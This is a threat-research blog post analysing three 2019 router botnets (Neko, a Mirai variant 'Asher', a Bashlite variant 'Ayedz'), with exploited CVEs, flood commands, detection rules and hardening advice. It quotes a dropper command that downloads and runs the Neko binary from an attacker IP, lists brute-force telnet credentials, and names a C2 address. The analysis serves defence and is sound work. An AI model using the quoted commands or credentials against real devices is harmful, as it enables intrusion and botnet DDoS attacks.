By Augusto Remillano II and Jakub Urbanec
Within a span of three weeks, our telemetry uncovered three notable malware variants of Neko, Mirai, and Bashlite. On July 22, 2019, we saw and started analyzing a Neko botnet sample, then observed another sample with additional exploits the following week. A Mirai variant that calls itself “Asher” surfaced on July 30, then a Bashlite variant called “Ayedz” the following week. These malware variants enlist infected routers to botnets that are capable of launching distributed denial of service (DDoS) attacks.
Neko
On July 22, our honeypots detected a botnet sample, x86.neko (detected by Trend Micro as Backdoor.Linux.NEKO.AB), that brute-forces weak credentials. It then issues the following commands:
“cd /tmp/; wget hxxp://185.244.25.200/bins/x86.neko; chmod 777 x86.neko; ./x86.neko”
Our research indicates that this botnet has versions for various processor architectures.
Upon analysis, we discovered that the Neko botnet is capable of executing several backdoor commands: it can execute shell commands as well as launch user datagram protocol or UDP and UPD-HEX flood attacks, inundating a router’s ability to properly process and respond to information.
It is also capable of killing processes (the “killer” function is found in its body). Neko also holds within it an extensive kill list of other malware-related processes that it will terminate.
Further examination of the Neko botnet code shows that it comes with scanners that are capable of looking for multiple exploits that would allow the malware to propagate itself to other vulnerable devices:
- Eir WAN side remote command injection (TR-064) – a wide area network (WAN) side RCE for Eir D1000 routers
- HNAP SOAPAction-Header Command Execution (CVE-2015-2051) – RCE for multiple D-Link routers caused by an error in handling malicious HTTP requests
- Huawei Router HG532 – Arbitrary Command Execution (CVE-2017-17215) – RCE for the Huawei HG532 router caused by the improper validation of a configuration file
- GPON Routers – Authentication Bypass / Command Injection (CVE-2018-10561, CVE-2018-10562) – RCE for DASAN GPON home routers caused by authentication bypass and command injection.
- Linksys E-series – Remote Code Execution – RCE caused by an unauthenticated OS command injection
- MVPower Shell Command Execution – exploits an unauthenticated RCE vulnerability in MVPower digital video recorders (DVRs)
- ThinkPHP 5.0.23/5.1.31 RCE – RCE for open-source web development framework ThinkPHP 5.0.23/5.1.31
- Realtek SDK – Miniigd UPnP SOAP Command Execution (CVE-2014-8361) – RCE caused by an unauthenticated OS command injection in devices that use Realtek SDK with the miniigd daemon

Aside from the abovementioned exploits, we observed that the Neko botnet also scans for vulnerable Africo devices. We are are unable to determine which Africo device Neko scans for, and we noted that it does not seem to be linked to any specific exploit. However, we noticed that this vulnerability structure is similar to Netgear DGN1000 / DGN2200, an unauthenticated RCE on Netgear DGN devices.
Figure 1. Neko botnet code showing how it scans for Africo devices
On July 29, our honeypots collected an updated Neko botnet sample (detected by Trend Micro as Backdoor.Linux.NEKO.AC). This time, the file is now UPX-packed with its magic number (UPX!) tampered, in an attempt to prevent the botnet from being unpacked.
Figure 2. UPX-packed Neko botnet code with an altered magic number
We discovered that this new botnet sample has an expanded scanner function and uses additional exploits for propagation. Interestingly, the list of exploits now includes the Netgear DGN1000 / DGN2200 — the vulnerability that shares a similar structure as the Africo scan.
Figure 3. Neko botnet code showing how it scans for Netgear DGN1000 / DGN2200
The updated version of the Neko botnet also scans for multiple CCTV-DVR vendors and Netgear R7000 and R6400 routers (2016-6277).
Figures 4 and 5. Neko botnet code showing how it scans for a variety of CCTV-DVR exploits and Netgear R7000 and R6400 routers
This Neko variant also scans for “awsec”, which has a similar vulnerability structure as that of the Vacron NVR RCE.
Figure 6. Neko botnet code showing how it scans for “awsec”

In addition, the Neko botnet also attempts to scan for “cisco” and “wap54g”. however, based on our analysis, both commands are unable to successfully exploit any vulnerability. “Cisco” appears to be attempting to use CVE-2018-15379, wherein the HTTP web server for Cisco Prime Infrastructure has unrestricted directory permission, allowing RCE. However, the payload does not use the correct URI path, hence the vulnerability is not exploited.
Figure 7. Neko botnet code showing how it scans for “cisco”
Meanwhile, the “wap54g” payload’s HTTP headers and message body were improperly formatted, which may have caused the attempt to exploit the Linksys WAP54Gv3 Remote Debug Root Shell vulnerability to fail.
Figure 8. Neko botnet code showing how it scans for “wap54g”
Mirai variant “Asher”
On July 30, our telemetry revealed another router malware — a Mirai variant (detected by Trend Micro as Backdoor.Linux.MIRAI.VWIRC). Typical of Mirai, this variant infects devices with a BusyBox, which is a software suite for devices with limited resources. It first checks for BusyBox presence by executing the “/bin/busybox {any string}” command. If the device’s system responds with “{any string} applet not found,” the bot will proceed with its operation. The malware variant’s authors used the {any string} part to “name” the malware; in this case, they used “Asher.”
Figure 9. Screenshot showing the command that checks for the presence of a BusyBox
The “Asher” variant can infiltrate routers by brute-forcing its way in using the following telnet login credentials:
- 12345
- 2011vsta
- 2601hx
- 4321
- admin
- daemon
- default
- guest
- OxhlwSG8
- pass
- password
- root
- S2fGqNFs
- support D13hh[
- synnet
- t0talc0ntr0l4!
- taZz@23495859
- tlJwpbo6
- vizxv
- xc3511
We discovered that Asher propagates by scanning for the following router exploits. We also saw that it shares two similar exploits with Neko:
Figure 10. The exploits Asher botnet scans for
- GPON Routers – Authentication Bypass / Command Injection (CVE-2018-10561, CVE-2018-10562) – RCE for DASAN GPON home routers caused by authentication bypass and command injection.
- MVPower Shell Command Execution – an unauthenticated RCE in MVPower DVR TV-7104HE 1.8.4 115215B9 digital video recorders
- Realtek SDK – Miniigd UPnP SOAP Command Execution (CVE-2014-8361) – RCE caused by an unauthenticated OS command injection in devices that use Realtek SDK with the miniigd daemon
Figure 11. Code showing how the Asher botnet scans for DVRs with the MVPower Shell Command Execution vulnerability
Figure 12. Code showing how the Asher botnet scans for CVE-2014-8361
Figure 13. Code showing how the Asher botnet scans for CVE-2018-10561 and CVE-2018-10562
Bashlite variant “Ayedz”

On August 6, our telemetry pointed to a botnet sample of yet another router malware, this time, a Bashlite variant that seems to refer to itself as “Ayedz” (detected by Trend Micro as Backdoor.Linux.BASHLITE.SMJC, Backdoor.Linux.BASHLITE.SMJC8, and Backdoor.Linux.BASHLITE.SMJC4), based on this malware’s file name. Upon execution, Ayedz will send the following information about the infected device back to the host IP address 167[.]71[.]7[.]231 via port 46216:
Figure 14. The commands used by Bashlite variant Ayedz to send information back to its host
- Device – its “getDevice” function returns an “SSH” string if there is a file present in “/usr/sbin/telnetd”, otherwise, it returns with an “Uknown Device” string
- Files – if the device has any of the following files:
- /usr/bin/python
- /usr/bin/python3
- /usr/bin/perl
- Linux distribution or distro – when the infected device’s Linux distro is openSUSE, Red Hat Enterprise Linux (REHL), CentOS, Gentoo Linux, Ubuntu, Debian, or unknown
- Port – its getPorz function returns a “22” string if the four abovementioned files are found; otherwise, it returns with an “Uknown Device” string
Analysis of this Ayedz sample revealed that it is capable of running several backdoor commands for launching DDoS attacks. We also observed that Ayedz features several attack/flood options as well as other commands to its operators, such as:
- CLOUDFLARE – HTTP flood with CloudFlare protection bypass
- CNC – set command and control
- HTTP – HTTP Flood
- RAID – STD + TCP Flood
- STD – STD flood
- STOMP – STD + UDP Flood
- STOP – Stop bot operation
- TCP – TCP SYN flood
- UDP – UDP flood
- UPDATE – downloaded updated binary from C&C
Securing routers against threats like Neko, Mirai, and Bashlite
Although manufacturers play important roles in securing routers and other devices, users and businesses can adopt good security practices to defend against threats like Mirai, Neko, and Bashlite:
- Choosing a reliable manufacturer that consistently patches its products
- Regularly updating the device’s (e.g., routers) firmware and software as well as credentials used to access it
- Encrypting and securing the connections that devices use
- Configuring the router to make them more resistant to intrusions
- Disabling outdated or unnecessary components in devices and using only legitimate applications via trusted sources.
- Deploying tools that provide additional security to home networks and devices connected to them.
Trend Micro solutions
Trend Micro Smart Home Network protects customers from the aforementioned exploits through these rules:
| 1133255 | WEB Remote Command Execution in XML -1 |
| 1059669 | WEB D-Link Multiple Routers HNAP Protocol Security Bypass Vulnerability (BID-37690) |
| 1134287 | WEB Huawei Home Gateway SOAP Command Execution (CVE-2017-17215) |
| 1134610 1134611 1134891 1134892 | WEB Dasan GPON Routers Command Injection -1.1 (CVE-2018-10561) WEB Dasan GPON Routers Command Injection -1.2 (CVE-2018-10561) WEB Dasan GPON Routers Command Injection -1.3 (CVE-2018-10561) WEB Dasan GPON Routers Command Injection -1.4 (CVE-2018-10561) |
| 1058632 1054456 1054457 | EXPLOIT Linksys E-series Unauthenticated Remote Code Execution Exploit (EDB-31683) WEB Linksys Unauthenticated Remote Code Execution -1 (OSVDB-103321) WEB Linksys Unauthenticated Remote Code Execution -2 (OSVDB-103321) |
| 1133498 | WEB Remote Command Execution via Shell Script -1.u |
| 1135215 | WEB ThinkPHP Remote Code Execution |
| 1134286 | WEB Realtek SDK Miniigd UPnP SOAP Command Execution (CVE-2014-8361) |
| 1133498 | WEB Remote Command Execution via Shell Script -1.u |
| 1134286 | WEB Realtek SDK Miniigd UPnP SOAP Command Execution (CVE-2014-8361) |
| 1134610 1134611 1134891 1134892 | WEB Dasan GPON Routers Command Injection -1.1 (CVE-2018-10561) WEB Dasan GPON Routers Command Injection -1.2 (CVE-2018-10561) WEB Dasan GPON Routers Command Injection -1.3 (CVE-2018-10561) WEB Dasan GPON Routers Command Injection -1.4 (CVE-2018-10561) |
Trend Micro  Deep Discovery
Deep Discovery  Inspector protects customers from the mentioned exploits through these rules:
Inspector protects customers from the mentioned exploits through these rules:
Neko
| Payload | Rule |
| Netgear | Official Rule 2547: NETGEAR DGN1000/DGN2200 Remote Code Execution – HTTP (Request) |
| NetgearR7064 | Official Rule 4103: Daemon DD-WRT Unauthenticated RCE Exploit – HTTP (Request) |
| Crossweb | Beta Rule 3268: CCTV-DVR Remote Code Execution – HTTP (Request) |
| Official Rule 2485: CCTV-DVR Remote Code Execution – HTTP (Request) | |
| Cisco | Official Rule 2452: Wget Commandline Injection |
| Beta Rule 3269: CVE-2018-15379 Cisco Prime Infrastructure Remote Command Execution – HTTP (Request) | |
| Official Rule 4168: CVE-2018-15379 Cisco Prime Infrastructure Remote Command Execution – HTTP (Request) | |
| Awsec/Vacron | Official Rule 2543: VACRON Remote Code Execution Exploit- HTTP (Request) |
| WAP54G | Beta Rule 3270: Linksys Remote Debug Root Shell- HTTP (Request) |
| Official Rule 4169: Linksys Remote Debug Root Shell- HTTP (Request) |
Asher
| REALTEK | Rule 2575: Command Injection via UPnP SOAP Interface – HTTP (Request) |
| JAWS | Rule 2544: JAWS Remote Code Execution Exploit – HTTP (Request), Rule 2639: CVE-2018-10562 – GPON Remote Code Execution – HTTP (Request) |
Ayedz
| Linux | Beta Rule 3272: BASHLITE – TCP (Request) – Beta Official Rule 4180: BASHLITE – TCP (Request) |
The indicators of compromise (IoCs) are listed in an appendix.
The post Back-to-Back Campaigns: Neko, Mirai, and Bashlite Malware Variants Use Various Exploits to Target Several Routers, Devices appeared first on .